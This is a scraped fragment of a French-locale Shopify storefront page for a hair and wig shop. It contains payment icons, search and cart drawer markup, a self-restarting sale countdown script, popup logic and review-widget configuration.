<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
